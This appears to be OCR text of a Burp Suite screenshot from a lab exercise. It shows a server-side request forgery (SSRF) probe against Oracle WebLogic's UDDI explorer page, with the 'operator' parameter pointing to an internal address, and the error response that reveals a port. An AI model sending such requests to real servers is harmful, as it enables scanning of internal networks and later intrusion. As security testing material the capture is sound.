 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.233.150:7001 ?
Request
Raw Params Headers Hex
POST //uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.233.150:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.233.150:7001//uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glu
e/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=tCq7f8OVVps56BvywFVvyGVwGLDV1hv9nJJJSMf22kycmrJzRZds!2043032538
; JSESSIONID=XpBqf81M31cWZz2bvwZPQfT9zM6Qh2qpnbQzk1zg8kyKnpzrhp7J!2043032538
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtS
earchfor=&selfor=Business location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<option value="ISO 3166 Geographic Taxonomy" >ISO
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server
at http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.
Please ensure that your URL is correct, and the web service has
deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
? < + > Type a search term 0 matches
Done 10,752 bytes | 26 millis